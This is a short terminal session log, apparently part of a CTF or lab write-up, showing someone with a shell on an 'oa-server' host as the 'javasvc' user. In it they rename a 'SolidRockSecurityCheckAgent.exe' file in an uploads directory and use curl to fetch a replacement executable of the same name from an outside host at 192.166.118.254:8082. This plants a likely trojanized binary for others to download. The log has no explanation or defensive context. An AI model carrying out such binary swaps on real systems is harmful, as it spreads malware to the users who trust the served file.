 15% 9.2 kB↓ 6.2 kB↑
RockOASystem-0.0.1-SNAPSHOT.jar
uploads
javasvc@oa-server:/RockOASystem$ cd uploads
cd uploads
javasvc@oa-server:/RockOASystem/uploads$ ls
ls
SolidRockSecurityCheckAgent.exe
javasvc@oa-server:/RockOASystem/uploads$ mv SolidRockSecurityCheckAgent.exe Soli
dRockSecurityCheckAgent.exe1
<rityCheckAgent.exe SolidRockSecurityCheckAgent.exe1
javasvc@oa-server:/RockOASystem/uploads$ curl http://192.166.118.254:8082/SolidR
ockSecurityCheckAgent.exe -o SolidRockSecurityCheckAgent.exe
<tyCheckAgent.exe -o SolidRockSecurityCheckAgent.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 19456  100 19456    0     0  3800k      0 --:--:-- --:--:-- --:--:-- 4750k
javasvc@oa-server:/RockOASystem/uploads$ ls
ls
SolidRockSecurityCheckAgent.exe
SolidRockSecurityCheckAgent.exe1
javasvc@oa-server:/RockOASystem/uploads$ ls
ls
SolidRockSecurityCheckAgent.exe
SolidRockSecurityCheckAgent.exe1
javasvc@oa-server:/RockOASystem/uploads$